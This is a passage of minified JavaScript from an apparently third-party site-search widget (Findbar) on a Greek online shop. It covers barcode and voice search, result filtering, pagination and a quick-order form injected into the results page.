keydown.fbr.fbrSearchBarcode","."+t+"icon-scan",function(De){Qe(De)||(De.preventDefault(),$e()||(mi(),X.val(""),X.toggleClass(t+"fetching",!0).toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),s(Be+"/html5-qrcode.min.js",function(){return typeof window.Html5Qrcode!="undefined"},function(Ce){try{Ce||(Ce=window.Html5Qrcode),Ve.html('<div class="'+t+'scan-video-container"><div class="'+t+'scan-video-inner-container"><div id="'+t+'scanner"></div></div></div>'),Mr||(Mr=new Ce(t+"scanner")),mr();var Re=o("."+t+"scan-video-container")[0].getBoundingClientRect(),yt=function(){Mr.start(be||{facingMode:"environment"},{fps:5,qrbox:{width:Re.width*.9,height:Re.height*.8},defaultZoomValueIfSupported:2},function(At){At&&(X.val(At),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.trigger("input",{method:"barcode"}),X[0].focus()),Mr.stop().catch(function($t){})}).catch(function(){$e(!0)})};be===void 0?Ce.getCameras().then(function(At){for(var $t=null,Vt=0;Vt<At.length;Vt++)oi(At[Vt].label)&&($t=At[Vt].id);be=H?null:$t||At[At.length-1].id,yt()}).catch(function(){$e(!0)}):yt()}catch(At){$e(!0)}},function(){return Html5Qrcode},document.body)))})}}).catch(function(R){})}function $e(R){var ee=!1;return(R||Mr&&Mr.getState()===2)&&(Mr&&Mr.getState()===2&&Mr.stop().then(function(){Mr.clear()}).catch(function(pe){}),Ve.html(""),Mt(),X.val(""),X.toggleClass(t+"fetching",!1).toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),ee=!0),ee}function Si(){if(Object.hasOwnProperty.call(window,"webkitSpeechRecognition")&&(ae()||bi&&ue()&&$()>=17)){var R=o("#"+t+"search_input_hint"),ee=R.is("input"),pe=function(gt){ee?R.val(gt):R.text(gt).data("no-action",!0)},be=!1,De=-1,Ce,Re=!1,yt=!1,At=Xe.find("."+t+"icon-voice"),$t=Xe.find("."+t+"icon-clear");Xe.addClass("speech-recognition"),Bt=new webkitSpeechRecognition,Bt.continuous=!0,Bt.interimResults=!0,Bt.lang=Ci,Bt.maxResults=1;var Vt=null,vi=ue(),hi=function(gt){vi&&(Vt=setTimeout(function(){Bt.stop()},gt||1e3))};Bt.onresult=function(gt){for(var vr="",Qr=gt.resultIndex;Qr<gt.results.length;++Qr)gt.results[Qr].isFinal?Ce=gt.results[Qr][0].transcript:(vr+=gt.results[Qr][0].transcript,be=!0);pe(""),Vt!==null&&(clearTimeout(Vt),Vt=null),vr!==""&&X.val(vr+"...").toggleClass("has-content",!0),Ce!==""&&(be?Bt.stop():X.val(Ce+"...").toggleClass("has-content",!0)),hi()},Bt.onstart=function(gt){At.toggleClass("active",!0),X.val(""),X.trigger("clearSuggestions"),pe("..."),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),Ce="",Wr=!0,Re=!1,De=new Date().getTime(),$t.on("click.fbr.fbrSpeechRecognitionAbort",function(){Re=!0,Bt.abort()}),X.on("focus.fbr.fbrSpeechRecognitionStop",function(){Re=!0,Bt.stop()}),hi(3e3)},Bt.onend=function(gt){Wr=!1,$t.off("click.fbrSpeechRecognitionAbort"),X.off("focus.fbrSpeechRecognitionStop"),yt||(At.toggleClass("active",!1),pe(""),Ce!==""?(X.val(Ce).toggleClass("has-content",!0),X.trigger("input",{method:"voice"})):Re?(X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)):(pe(wi),setTimeout(function(){pe(""),X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)},1500)))},Bt.onerror=function(gt){if(gt.error&&gt.error!=="aborted"){var vr;gt.error==="no-speech"?vr=wi:gt.error==="audio-capture"?vr=ai:gt.error==="not-allowed"&&(gt.timeStamp-De<100?vr=Ai:vr=_i),vr&&(yt=!0,X.val(""),At.toggleClass("active",!1),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),pe(vr),setTimeout(function(){pe(""),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),yt=!1},1500))}},At.on("click.fbr.fbrSearchVoice keydown.fbr.fbrSearchVoice",function(gt){Qe(gt)||(gt.preventDefault(),Mt(),gr(),Wr?(Re=!0,Bt.abort()):(qe=[],zr.any||X.trigger("suggest"),Bt.start()))})}di=!0}function si(){return Wr?(Bt.stop(),!0):!1}function mi(){return Wr?(Bt.abort(),!0):!1}function Ti(R,ee,pe){if(!Qe(R)){R.preventDefault(),R.stopPropagation(),qe=[],Gt(),zr.any||X.trigger("suggest");var be=o(ee),De=be.attr("data-document-id"),Ce=pe==="visual"?or:Ar,Re=pe==="visual"?"image":"document_text",yt=pe==="visual"?qt(De):mt(De);X.parent().toggleClass("has-content",!0),X.data("input-method",Re).val(Ce).toggleClass("has-content",!0),X[0].setSelectionRange(Ce.length,Ce.length),Mt(),Jt({query:yt,filterFields:be.data("recommendation-filter-fields"),filters:be.data("filters"),customParams:be.data("parameters")})}}function Ei(){Xt&&o("div:not(."+t+"quick-search-content) ."+t+"document-image-search, div:not(."+t+"quick-search-content) ."+t+"visual-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Visual recommendations"),R.find("svg."+t+"icon-image-search").length===0){var ee=R.data("text")||Br;R.toggleClass(t+"visual-recommendations",!0).toggleClass(t+"labeled",ee&&_r==="label").append("<span"+(ee&&_r==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+sr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-image-search "+t+'icon-visual-recommendations"><use xlink:href="#icon-image1"></use></svg>'+(ee&&_r==="label"?'<span class="'+t+'visual-recommendations-text">'+ee+"</span>":"")+"</span>")}})}function Gr(){o("div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Semantic recommendations"),R.find("svg."+t+"icon-semantic-search").length===0){var ee=R.data("text")||Hr;R.toggleClass(t+"semantic-recommendations",!0).toggleClass(t+"labeled",ee&&Cr==="label").append("<span"+(ee&&Cr==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+Zr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-semantic-search "+t+'icon-semantic-recommendations"><use xlink:href="#icon-semantic1"></use></svg>'+(ee&&Cr==="label"?'<span class="'+t+'semantic-recommendations-text">'+ee+"</span>":"")+"</span>")}})}return window.Findbar.hideQuickSearch=Mt,window.Findbar.clearSearchInput=ct,window.Findbar.initDocumentImageSearchButtons=Ei,window.Findbar.initVisualRecommendationButtons=Ei,window.Findbar.initSemanticRecommendationButtons=Gr,{init:lt,destroy:je}}(),pt=function(){var p=Ze?"#search_results_container":"#content > .content",A="https://app.findbar.io/search/nok-shop.gr/full",T="https://app.findbar.io/search/nok-shop.gr/page",L="query",N="query",_e="path",Oe="collection",qe=!1,Ee="",me=[],He="",r=!0,a=12,d="_score",E="desc",V=!1,fe="hybrid",Ae="left",Ge=!1,h="vertical",m,S,M,ne,oe,K,We,Le,Ke,at=!0,wt=!0,it=null,xt="a",jr=!1,Ir=".fbr-trackable",Or="a",Qt="data-fbr-id",ii="data-fbr-index",$r="data-fbr-type",Xe="data-fbr-title",Yr="data-fbr-image",Vr=".fbr-trackable-parent",ei="data-fbr-query";function ni(de){if(!(!(i!==""&&window.location.href.startsWith(i))&&!(F!==""&&window.location.href.startsWith(F)))){if(me&&me.length>0)for(var xe=0;xe<me.length;xe++)o("head").append('<link rel="stylesheet" class="findbar-external-css" type="text/css" href="'+me[xe]+'">');o("body").toggleClass(t+"search-results-page "+He,!0),o(function(){if(Se(),Yt(),p!=="")if(m=o(p),m.length===1){if(qe||re&&re.has(et)){if(S=m.clone(),M=o('<div class="'+t+'search-content-wrapper"></div>'),ne=o('<div class="'+t+"search-filters-drawer "+t+Ae+'"><div class="'+t+'close" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></div></div>'),oe=o('<div class="'+t+'search-filters-drawer-content"></div>'),ne.append(oe),m.addClass(t+"search-content-container").empty().append(ne).append(M),Ke=new fbrLazyLoad({class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(je){je.setAttribute("src",Tt)}}),m.on("click.fbr.fbrDrawerToggle keydown.fbr.fbrDrawerToggle","."+t+"search-filters-trigger-container span, ."+t+"search-filters-drawer ."+t+"close",function(je){if(!Qe(je))return ci(),!1}).on("click.fbr.fbrTreeBranchToggle keydown.fbr.fbrTreeBranchToggle","."+t+"search-content-filters ."+t+"filter-list."+t+"tree li ."+t+"icon",function(je){if(!Qe(je)){je.stopPropagation(),je.preventDefault();var Me=o(this),tt=Me.parent(),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),tt.parent().siblings("."+t+"tree-children").toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt)}}).on("click.fbr.fbrFilterToggle keydown.fbr.fbrFilterToggle","."+t+"search-content-filters ."+t+"filter-list ."+t+"filter-list-entry, ."+t+"search-content-groups ."+t+"group",function(je){if(!Qe(je)&&!o(je.target).is("."+t+"tree li ."+t+"icon, ."+t+"tree li ."+t+"icon use")){je.preventDefault();var Me=o(this),tt=Me.data("field"),rt=Me.attr("data-value"),Fe=Me.data("default"),bt=Me.data("disabled"),_t=Me.data("applied"),ut=Me.closest("."+t+"filter-list, ."+t+"search-content-groups").data("mode");bt||(_t?ut!=="single"&&Wr(tt,rt):ut==="single"?Fe?Wr(tt):di(tt,rt):bi(tt,rt))}}).on("click.fbr.fbrFilterRemove keydown.fbr.fbrFilterRemove","."+t+"applied-filter-remove, ."+t+"applied-filters-remove, ."+t+"applied-filters-list ."+t+"applied-filter , ."+t+"applied-filter-remove-all",function(je){if(!Qe(je)){je.preventDefault(),je.stopImmediatePropagation();var Me=o(this);Me.hasClass(t+"applied-filter-remove")||Me.hasClass(t+"applied-filter")?Wr(Me.data("field"),Me.attr("data-value")):wi()}}).on("click.fbr.fbrToolbarApply keydown.fbr.fbrToolbarApply","."+t+"search-content-toolbar ."+t+"page, ."+t+"search-content-toolbar ."+t+"page-size, ."+t+"search-content-toolbar ."+t+"display-mode-list li, ."+t+"search-content-toolbar ."+t+"sort-dir",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this);if(Me.hasClass(t+"page"))Me.hasClass(t+"current")||ai(Me.data("page"),!0);else if(Me.hasClass(t+"page-size"))Me.hasClass(t+"current")||_i(Me.html());else if(Me.parent().hasClass(t+"display-mode-list"))Me.hasClass(t+"current")||xi(Me.data("display-mode"),Me.closest("."+t+"display-mode").data("default"));else if(Me.hasClass(t+"sort-dir")){var tt=Me.data("value")==="asc"?"desc":"asc";Me.data("value",tt),Mr(tt)}}}).on("change.fbr.fbrLimitApply","."+t+"search-content-toolbar ."+t+"page-sizes",function(je){je.preventDefault(),_i(o(this).val())}).on("change.fbr.fbrSortApply","."+t+"search-content-toolbar ."+t+"sort",function(je){je.preventDefault(),qi(o(this).val())}).on("click.fbr.fbrStateToggle keydown.fbr.fbrStateToggle","."+t+"search-content-filters ."+t+"filter."+t+"collapsible ."+t+"title",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.closest("."+t+"filter"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),!rt&&!Ge&&h==="horizontal"&&M.find("."+t+"search-content-filters-container ."+t+"filter").each(function(){var Fe=o(this);Fe.data("field")!==tt.data("field")&&Fe.toggleClass(t+"expanded",!1).toggleClass(t+"collapsed",!0)})}}).on("click.fbr.fbrListStateToggle keydown.fbr.fbrListStateToggle","."+t+"search-content-filters ."+t+"filter-list-expander",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.siblings("."+t+"filter-list."+t+"expand"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt),setTimeout(function(){Me.html(rt?Me.data("expand-text"):Me.data("collapse-text"))},150)}}).on("click.fbr.fbrLoadMore keydown.fbr.fbrLoadMore","."+t+"search-content-results ."+t+"load-more span",function(je){Qe(je)||(je.preventDefault(),ai(parseInt(re.get("page")||1)+1,!1),Ht(!1,!0))}),!qe){for(var lt=xt.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+"."+t+"trackable "+pr)}ct&&M.on("click.fbr.fbrTrack keydown.fbr.fbrTrack",ct,function(je){if(!Qe(je)){var Me=o(this);if(!Me.hasClass(t+"ignore")){var tt=Me.closest("."+t+"trackable-parent"),rt=tt.data("query"),Fe=Me.closest("."+t+"trackable"),bt=Fe.data("index"),_t=Fe.data("id"),ut=Fe.data("type"),Kt=Fe.data("title"),Ft=Fe.data("image"),xr=Fe.data("meta");bt&&ut&&_t&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(rt,ut,_t,bt,"full",Kt,Ft,xr,tt))}}})}fe==="hybrid"&&o(window).on("resize.fbr.fbrFs.fbrSearchFiltersMove",function(){K&&(Se(),gi())});try{Le=new pi.Manager(o("body")[0]),Le.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),Le.on("swipe.fbr",function(je){if(Ge&&!ne.hasClass(t+"open")){var Me=je.offsetDirection,tt=je.pointers[0].pageX,rt=je.distance,Fe=tt+rt*(Me===4?-1:1);(Ae==="left"&&Me===4&&Fe<30||Ae==="right"&&Me===2&&Fe>l-30)&&ci()}})}catch(je){Le=null}window.history&&window.history.pushState&&window.addEventListener("popstate",Ve,!1),Ht(!0)}}else m.length===0&&(se||e)&&!Ye&&!Ze?(it!==null&&(it.disconnect(),it=null),it=rr(p,function(){pt.destroy(),pt.init()})):de||console.warn("Findbar results disabled: "+(m.length===0?"container element not":"more than one container elements")+" found in page");else if(!qe&&jr&&re&&re.has(et)){for(var Gt=re.get(et),lt=Or.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+Ir+" "+pr)}ct&&o(document).on("click.fbr.fbrFs.fbrTrack keydown.fbr.fbrFs.fbrTrack",ct,function(tt){try{var rt=o(this);if(rt.closest("."+t+"quick-search-content").length>0||Qe(tt))return;var Fe=rt.closest(Ir),bt=Fe.attr(Qt),_t=(ii?Fe.attr(ii):null)||ir,ut=($r?Fe.attr($r):null)||"document",Kt=(Xe?Fe.attr(Xe):null)||null,Ft=(Yr?Fe.attr(Yr):null)||null,xr=Fe.closest(Vr),Dt=ei&&(Fe.attr(ei)||xr.length>0&&xr.attr(ei))||Gt;bt&&ut&&Dt&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(Dt,ut,bt,_t,"full",Kt,Ft,null,xr,null,null,null,Ir,Qt))}catch(ti){}})}window.Findbar.fullSearchManagerInitialized=!0})}}function X(){window.Findbar.fullSearchManagerInitialized&&(qe=!1,it!==null&&(it.disconnect(),it=null),o("body").toggleClass(t+"search-results-page "+He,!1),o("head > link.findbar-external-css").remove(),o(window).off(".fbrFs"),o(document).off(".fbrFs"),Ke&&(Ke.destroy(),Ke=null),Le!=null&&(Le.destroy(),Le=null),We!=null&&(We.destroy(),We=null),window.history&&window.history.pushState&&window.removeEventListener("popstate",Ve,!1),S&&m&&(m.closest(document).length>0&&m.replaceWith(S),S=null),m=null,delete window.Findbar.fullSearchManagerInitialized)}function Ve(){var de=er(e);de&&(qe||de.has(et))&&de.toString()!==re.toString()&&(re=de,Ht(!0))}function Yt(){!Ye&&F!==""&&window.location.href.startsWith(F)&&(Ze||L===N?re&&re.has(Oe)&&(Ee=re.get(Oe)):L===_e&&(Ee=(location.protocol+"//"+location.host+location.pathname).replace(F+(F.endsWith("/")?"":"/"),"")),qe=!!(Ee&&Ee!==""),o("body").toggleClass(t+"landing-page",qe))}function Bt(){return F+(Ze||L===N?(F.includes("?")?"&":"?")+Oe+"="+Ee:Ee)}function ci(){if(ne.toggleClass(t+"open"),o("body").toggleClass(t+"filters-drawer-open"),ne.hasClass(t+"open")){try{We=new pi.Manager(ne[0]),We.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),We.on("swipe.fbr",function(de){var xe=de.offsetDirection;!o(de.target).is('[class*="'+t+'noUi-"]')&&(Ae==="left"&&xe===2||Ae==="right"&&xe===4)&&ci()})}catch(de){We=null}setTimeout(function(){o(document).on("click.fbr.fbrFiltersClose",function(de){de.target.id!==ne[0]&&!o(de.target).parents(ne).length&&ci()})},100)}else We!=null&&(We.destroy(),We=null),o(document).off("click.fbrFiltersClose")}function bi(de,xe,lt){if(Array.isArray(xe))for(var ct=0;ct<xe.length;ct++)re.append("f:"+de,xe[ct]);else re.append("f:"+de,xe);ai(1),lt||Ht()}function Ci(de){if(typeof de=="object"){for(var xe=Object.keys(de),lt=0;lt<xe.length;lt++)bi(xe[lt],de[xe[lt]],!0);Ht()}}function di(de,xe){re.delete("f:"+de),bi(de,xe)}function Wr(de,xe){if(re.has("f:"+de)){if(xe){var lt=re.getAll("f:"+de);if(re.delete("f:"+de),lt.length>1)for(var ct=0;ct<lt.length;ct++){var dt=lt[ct];Array.isArray(xe)?xe.includes(dt)||re.append("f:"+de,dt):dt!=xe&&re.append("f:"+de,dt)}}else re.delete("f:"+de);ai(1),Ht()}}function wi(de){de=de?zt(de):null;var xe=[];re.forEach(function(ct,dt){dt.startsWith("f:")&&!xe.indexOf(dt)>-1&&(!de||de.indexOf(dt.slice(2))>-1)&&xe.push(dt)});for(var lt=0;lt<xe.length;lt++)re.delete(xe[lt]);ai(1),Ht()}function Ai(de){var xe=[];return o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-list-entry").each(function(){xe.push(o(this).attr("data-value"))}),xe.length===0&&o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-slider").each(function(){return xe.push(Number(o(this).data("min"))),xe.push(Number(o(this).data("max"))),!1}),xe}function ai(de,xe){de!=1?re.set("page",de):re.has("page")&&re.delete("page"),xe&&Ht()}function _i(de){de!=a?re.set("size",de):re.has("size")&&re.delete("size"),ai(1),Ht()}function xi(de,xe){de!=xe?re.set("mode",de):re.has("mode")&&re.delete("mode"),Ht()}function qi(de){if(V)de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Ht();else{var xe=de.split("|");if(xe.length===2){de=xe[0];var lt=xe[1];de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Mr(lt)}}}function Mr(de){de!=E?re.set("dir",de):re.has("dir")&&re.delete("dir"),Ht()}function Ht(de,xe){var lt=xe?M.find("."+t+"load-more"):M.html()===""?M:o("."+t+"search-content-docs");lt.css("min-height",lt.height()).html('<div class="'+t+'loading"><div class="'+t+'ripple"><div></div><div></div></div>');var ct,dt,pr;re&&(re.has("index")&&re.delete("index"),re.has("initial_request")&&re.delete("initial_request"),re.has("preview")&&re.delete("preview"),re.has("page_path")&&re.delete("page_path"),re.has(Sr)&&re.delete(Sr),wt&&!xe&&re.has("page")&&(ct=parseInt(re.get("page")),re.set("page",1),re.has("size")&&(dt=parseInt(re.get("size"))),re.set("size",ct*(dt||a)),pr=(ct-1)*(dt||a)+1));var Gt={index:ir||void 0,initial_request:at?"1":void 0,preview:Ye?"1":void 0,page_path:qe?Ee:void 0};if(window.Findbar.additionalRequestParameters!==void 0)for(var je in window.Findbar.additionalRequestParameters)Gt[je]=window.Findbar.additionalRequestParameters[je];var Me=n(Gt,re);at=!1;var tt=[],rt=[];xe||o("."+t+"search-content-filters ."+t+"filter").each(function(Fe){var bt=o(this);tt.push({field:bt.data("field"),state:bt.hasClass(t+"expanded")});var _t=bt.find("."+t+"filter-list."+t+"expand");_t.length&&rt.push({field:bt.data("field"),state:_t.hasClass(t+"expanded")})}),fetch((qe?T:A)+"?"+u(Me),{method:"GET",cache:"no-store",credentials:"include"}).then(function(Fe){if(!Fe.ok)throw Error(Fe.statusText);return Y(Fe),Fe.text()}).then(function(Fe){if(Fe&&Fe.startsWith("redirect:")){ht(Fe.slice(9));return}if(Fe=b(Fe,m),xe){var Mt=o(Fe).find("."+t+"search-content-docs");Mt.length&&M.find("."+t+"load-more").replaceWith(Mt.html());var Xr=o(Fe).find("."+t+"search-content-toolbar ."+t+"totals");Xr.length&&M.find("."+t+"search-content-toolbar ."+t+"totals").replaceWith(Xr[0].outerHTML)}else{r&&o("."+t+"filter-slider").each(function(){this.fbrNoUiSlider&&this.fbrNoUiSlider.destroy()}),M.html(Fe),M.find("script").each(function(){try{(0,eval)(this.innerHTML)}catch($e){console.error($e)}});var bt=M.find("."+t+"search-content");if(d=bt.data("default-sort-field"),E=bt.data("default-sort-dir"),qe){var _t=bt.data("page-title");if(_t){document.title=_t;var ut=o('head > meta[name="title"]');ut.length?ut.attr("content",_t):o("head").prepend('<meta name="title" content="'+_t.replace(/"/g,"&quot;")+'">')}var Kt=bt.data("page-description");if(Kt){var ut=o('head > meta[name="description"]');ut.length?ut.attr("content",Kt.replace(/"/g,"&quot;")):o("head").prepend('<meta name="description" content="'+Kt.replace(/"/g,"&quot;")+'">')}var Ft=bt.data("page-keywords");if(Ft){var ut=o('head > meta[name="keywords"]');ut.length?ut.attr("content",Ft.replace(/"/g,"&quot;")):o("head").prepend('<meta name="keywords" content="'+Ft.replace(/"/g,"&quot;")+'">')}var xr=bt.data("page-robots");if(xr){var ut=o('head > meta[name="robots"]');ut.length?ut.attr("content",xr):o("head").prepend('<meta name="robots" content="'+xr+'">')}if(!Ze){var Dt=o('head > link[rel="canonical"]'),ti=Bt();Dt.length?Dt.attr("href",ti):o("head").append('<link rel="canonical" href="'+ti+'">')}}if(K=M.find("."+t+"search-content-filters-container"),Ge=!1,gi(),Ge||h==="vertical")for(var br=0;br<tt.length;br++){var Jt=tt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"]');gr.length>0&&gr.toggleClass(t+"expanded",Jt.state).toggleClass(t+"collapsed",!Jt.state)}else K.find("."+t+"filter").toggleClass(t+"expanded",Ge||h==="vertical"?Jt.state:!1).toggleClass(t+"collapsed",Ge||h==="vertical"?!Jt.state:!0);for(var br=0;br<rt.length;br++){var Jt=rt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"] .'+t+"filter-list."+t+"expand");if(gr.length>0){gr.toggleClass(t+"expanded",Jt.state);var mr=gr.siblings("."+t+"filter-list-expander");mr.length>0&&mr.html(Jt.state?mr.data("collapse-text"):mr.data("expand-text"))}}r&&o("."+t+"filter-slider").each(function(){if(!this.fbrNoUiSlider){var $e=o(this),Si=!!$e.data("price"),si=!Si&&$e.data("field").indexOf("perc")>-1&&$e.data("min")>=0&&$e.data("max")<=1,mi=Si?wNumb({decimals:2,mark:",",thousand:".",suffix:" €"}):si?{from:Number,to:function(Gr){return Gr!==void 0?Math.round(Gr*100)+"%":""}}:!0,Ti=($e.data("max")-$e.data("min"))/10,Ei=fbrNoUiSlider.create($e[0],{start:[$e.data("from")||Math.floor($e.data("min")),$e.data("to")||Math.ceil($e.data("max"))],connect:!0,step:si||Ti<1?.01:1,tooltips:[mi,mi],behaviour:"drag",range:{min:si?$e.data("min"):Math.floor($e.data("min")),max:si?$e.data("max"):Math.ceil($e.data("max"))},cssPrefix:t+"noUi-",pips:{mode:"count",values:2,density:10,format:Si||si?mi:!1}});yi($e[0],30," - "),Ei.on("change.fbr",function(){var Gr=Ei.get();si&&Gr[0]==$e.data("min")&&Gr[1]==$e.data("max")||Gr[0]==Math.floor($e.data("min"))&&Gr[1]==Math.ceil($e.data("max"))?Wr($e.data("field")):di($e.data("field"),"r:"+Gr.join("_"))})}}),Tr&&ve(M)}ct&&(re.set("page",ct),dt?re.set("size",dt):re.delete("size"));var Zt=K&&K.find("."+t+"search-content-filters").data("removed-filter-fields")||null;if(Zt=Zt&&Array.isArray(Zt)&&Zt.length?Zt:null,(!de||Zt)&&window.history&&window.history.pushState){if(Zt)for(var br=0;br<Zt.length;br++)re.delete("f:"+Zt[br]);window.history.pushState(null,window.title,window.location.href.split("?")[0]+"?"+(Ze?u(re):re)+(window.location.hash||""))}Ke.update();try{if(!xe&&!pr&&M.offset().top<document.documentElement.scrollTop)M[0].scrollIntoView();else if(pr){var ui=M.find("."+t+"search-content-docs ."+t+"result-container:nth-child("+pr+")");ui.length&&ui.offset().top>document.documentElement.scrollTop&&ui[0].scrollIntoView()}}catch($e){}try{var oi=o("."+t+"search-content-results");if(oi.data("compare-appended")||(o("."+t+"search-content-toolbar ."+t+"display-mode").append('<a href="https://www.nok-shop.gr/compare" id="compare-total" class="compare-btn" style="margin-left: 5px;"></a>'),oi.data("compare-appended",!0)),!oi.data("quick-order-appended")){var ki=document.createElement("script");ki.type="text/javascript",ki.src="https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=3.0.46",o("head").append(ki),o("body").append('<div id="quick-order-modal" class="modal fade"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <h4 class="modal-title"><b>Click &amp; Collect</b></h4> </div> <div class="modal-body"> <form action="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/addQuickOrder" id="quick-order-form" enctype="multipart/form-data" method="post"> <input type="hidden" name="url_get_new_price" value="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/getNewPrice"> <input type="hidden" name="product_id" value=""> <input type="hidden" name="price" value=""> <input type="hidden" name="min" value=""><div id="carousel"> </div><div class="form-group quick-order-product-name"> </div> <div class="form-group quick-order-price"> <span id="product-amount-minus"><i class="fa fa-minus"></i></span> <span id="quick-order-product-amount" name="product_amount"></span> <span id="product-amount-plus"><i class="fa fa-plus"></i></span> <span id="quick-order-product-total"></span> </div><div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-user fa-fw"></i></span> <input id="quick-order-name" name="name" value="" class="form-control field-validate" type="text" placeholder="Όνομα " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-envelope fa-fw"></i></span> <input id="quick-order-email" name="email" value="" class="form-control field-validate" type="text" placeholder="Email" required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-phone fa-fw"></i></span> <input id="quick-order-phone" name="phone" value="" class="form-control field-validate" type="text" placeholder="Τηλέφωνο " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-comment fa-fw"></i></span> <textarea id="quick-order-comment" name="customer_comment" rows="3" class="form-control field-validate" placeholder="Κατάστημα Παραλαβής Περιστέρι"></textarea> </div> <span class="form-control-feedback required-field"></span> </div> <input type="checkbox" name="agree" value="1"> I have read and agree to the <a href="https://www.nok-shop.gr/index.php?route=information/information/agree&amp;information_id=5" class="agree"><b>Όροι Χρήσης &amp; Προϋποθέσεις</b></a> <span class="error-field">*</span> </form> </div> <div class="modal-footer"> <div id="quick-order-confirm-help">The manager will contact you for details of the order</div> <div id="quick-order-error" class="error-field">The product is out of stock</div> <div class="modal-footer-confirm"> <button id="quick-order-confirm" type="button" class="btn btn-primary">Confirm Order</button> <span id="quick-order-confirm-total"></span> </div> </div> </div> </div> </div><div class="alert alert-success hidden" id="quick-order-success-alert"> <h2>Success!</h2> <div>Your order is accepted</div> </div>'),oi.data("quick-order-appended",!0)}journal_enable_stepper()}catch($e){}O(document,"findbar_full",{params:Pi(re),page:qe})}).catch(function(Fe){M.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),(Ye||Ze)&&console.error(Fe)})}function Pi(de){var xe={};return de.forEach(function(lt,ct){xe[ct]=lt}),xe}function gi(){if(K.length>0){var de=o("."+t+"search-filters-trigger-container");if(fe==="hybrid")if(l>=768&&Ge){oe.empty();var xe=M.find("."+t+"search-content").first();Ae==="left"?K.prependTo(xe):K.appendTo(xe),Ge=!1,de.toggleClass(t+"hidden",!0),ne.hasClass(t+"open")&&ci()}else l<768&&!Ge&&(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));else Ge||(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));o("."+t+"applied-filters-container").toggleClass(t+"hidden",!Ge)}}function yi(de,xe,lt){var ct=getComputedStyle(de).direction==="rtl",dt=de.fbrNoUiSlider.options.direction==="rtl",pr=de.fbrNoUiSlider.options.orientation==="vertical",Gt=de.fbrNoUiSlider.getTooltips(),je=de.fbrNoUiSlider.getOrigins();Gt.forEach(function(Me,tt){Me&&je[tt].appendChild(Me)}),de.fbrNoUiSlider.on("update.fbr",function(Me,tt,rt,Fe,bt){var _t=[[]],ut=[[]],Kt=[[]],Ft=0,xr=de.fbrNoUiSlider.options;Gt[0]&&(_t[0][0]=0,ut[0][0]=bt[0],Kt[0][0]=xr.tooltips[0]!==!0?xr.tooltips[0].to(rt[0]):Me[0]);for(var Dt=1;Dt<bt.length;Dt++)(!Gt[Dt]||bt[Dt]-bt[Dt-1]>xe)&&(Ft++,_t[Ft]=[],Kt[Ft]=[],ut[Ft]=[]),Gt[Dt]&&(_t[Ft].push(Dt),Kt[Ft].push(xr.tooltips[Dt]!==!0?xr.tooltips[Dt].to(rt[Dt]):Me[Dt]),ut[Ft].push(bt[Dt]));_t.forEach(function(ti,br){for(var Jt=ti.length,gr=0;gr<Jt;gr++){var mr=ti[gr];if(gr===Jt-1){var Mt=0;ut[br].forEach(function(oi){Mt+=1e3-10*oi});var 